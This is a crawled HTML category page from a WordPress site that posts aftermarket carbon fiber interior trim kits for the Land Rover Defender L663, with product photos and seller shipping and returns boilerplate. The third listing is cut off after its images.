

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfiberinteriors.com/category/land/
body_size: 24405
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://carbonfiberinteriors.com/xmlrpc.php' />
<title>land | Carbon Fiber Interiors</title>
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Feed" href="https://carbonfiberinteriors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Comments Feed" href="https://carbonfiberinteriors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; land Category Feed" href="https://carbonfiberinteriors.com/category/land/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfiberinteriors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfiberinteriors.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Interiors"/>
	<meta property="og:title" content="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
		<meta property="og:description" content="FOR LAND ROVER DEFENDER L663 90"/>
	
	<meta property="og:url" content="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pozyb.js"></script>
<script type="text/javascript" src="/zoxaqy.js"></script>
</head>

<body class="archive category category-land category-1082 design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://carbonfiberinteriors.com/" rel="home">
Carbon Fiber Interiors</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
land <small class="prefix">
Category</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-9950 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover/" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" rel="bookmark">Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover/"><time datetime="2025-12-14" itemprop="datePublished">December 14, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover/" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-lerr.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-jdg.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>		



 <br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-02-xp.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>     <br/><img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-03-hnot.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 	
	
<br/> 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-04-vnwa.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>  <br/> 	 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-05-pbym.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
 <br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-06-sbw.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

<br/> 
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-07-gg.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
<br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-08-bo.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	
 <br/> 	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-09-dg.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	   <br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-10-zjvo.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
<br/> 

  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-11-si.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

	  <br/>
	 
 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-12-teio.jpg" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	

<br/>	 
<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>		 
 <br/>
 
FOR LAND ROVER DEFENDER L663 90 110 2020+ CARBON FIBER INTERIOR TRIM KIT COVER. Enhance the interior of your Land Rover Defender L663 90 110 2020+ with this exquisite carbon fiber trim kit cover. Crafted with precision and attention to detail, this interior accessory will elevate the style of your vehicle while offering a durable and long-lasting solution. It is tailored to fit securely on the middle of your vehicle, without any need for universal fitment. Elevate your driving experience and make a statement with this premium carbon fiber trim kit cover. THIS IS AN AFTERMARKET PRODUCT. IT IS NOT OE. View more great items. Range Rover Sport Smoked Side Repeaters Indicator Lights Tinted Black x2 Pair. FITS LAND ROVER DEFENDER 110 L663 2020+ 9PC ANTI-SCRATCH PROTECTIVE TRIM SET. Defender L663 Gloss Black Trim Kit Grille Set For Land Rover Defender 90 110 130. FOR RANGE ROVER SPORT L461 BLACK PACK KIT 2022 ONWARD GRILLE &#038; TRIMS GLOSS BLACK. Here at GBT we strive to deliver the best experience for new and existing customers. We offer high quality and reliable products from automotive styling parts by GBT-AUTOSTYLING to outdoor cooking products by BBQ-BITS. Please pay as soon as possible, as that will allow us to post your item to you sooner! VAT invoices can be supplied up request. Orders made before 11am are dispatched the same day. You should expect to receive it one-two days after dispatch. In the very unlikely event that your item is lost or damaged during transit, we will do our best to resolve the issue as quickly and professionally as possible. You can return a product for up to 30 days from the date you received it. Any product you return must be in the same condition you received it and in the original packaging. Please keep hold of your order details. Here you will find our contact details for all enquiries. Alternatively visit our websites where you can also find our details. Add to Favourite Sellers. Sign up to Newsletter. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. 

	<br/>

	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/> 

</div>
</article>
<article class="post-9482 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-6/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" rel="bookmark">For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-6/"><time datetime="2025-08-19" itemprop="datePublished">August 19, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-6/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-bc.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-lwg.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
	<br/>  

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-02-ucn.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
	<br/>  

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-03-sxhi.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	
 <br/> 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-04-fl.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>   	<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-05-otz.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
	<br/>	 	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-06-sr.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/> 	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-07-fy.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
<br/>
 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-08-uzap.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

 <br/>
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-09-aggl.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 
 <br/> 	 
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-10-th.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
  <br/> 


	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-11-sb.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/>	<br/>    
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/>
LAND ROVER DEFENDER L663 2020+ INTERIOR TRIM KIT INSERT &#8211; CARBON FIBRE LOOK. FOR LAND ROVER DEFENDER L663 90 110 2020+ CARBON FIBER INTERIOR TRIM KIT COVER. QUALITY INSPECTED BY OUR STAFF. Fitment: For Land Rover Defender 90 110 130 2020+. THIS IS AN AFTERMARKET PRODUCT. IT IS NOT OE. View more great items. FOR LAND ROVER DISCOVERY 3/4 SIDE STEPS RUNNING BOARDS BLACK/SILVER. Defender 90 110 130 New Front Bumper Corner End Caps DPT100070 For Land Rover UK. FOR LAND ROVER DEFENDER 90 L663 (2020+) WHEEL ARCHES GLOSS BLACK. FOR RANGE ROVER EVOQUE PURE/PRESTIGE SIDE STEPS RUNNING BOARDS OE STYLE BLACK. Here at GBT we strive to deliver the best experience for new and existing customers. We offer high quality and reliable products from automotive styling parts by GBT-AUTOSTYLING to outdoor cooking products by BBQ-BITS. Please pay as soon as possible, as that will allow us to post your item to you sooner! VAT invoices can be supplied up request. Orders made before 11am are dispatched the same day. You should expect to receive it one-two days after dispatch. In the very unlikely event that your item is lost or damaged during transit, we will do our best to resolve the issue as quickly and professionally as possible. You can return a product for up to 30 days from the date you received it. Any product you return must be in the same condition you received it and in the original packaging. Please keep hold of your order details. Here you will find our contact details for all enquiries. Alternatively visit our websites where you can also find our details. Add to Favourite Sellers. Sign up to Newsletter. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.	<br/>
 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/>


</div>
</article>
<article class="post-9440 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-5/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" rel="bookmark">For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-5/"><time datetime="2025-08-08" itemprop="datePublished">August 8, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-5/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-mjll.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-gz.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
  <br/>		<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-02-ljge.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 
<br/>	  
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-03-dmo.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>    


<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-04-sq.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>  <br/>


 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-05-lq.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>     <br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-06-rl.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>		<br/>
  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-07-ejiz.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
	 <br/>  
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-08-lzgo.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

 <br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-09-rc.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	   <br/>   
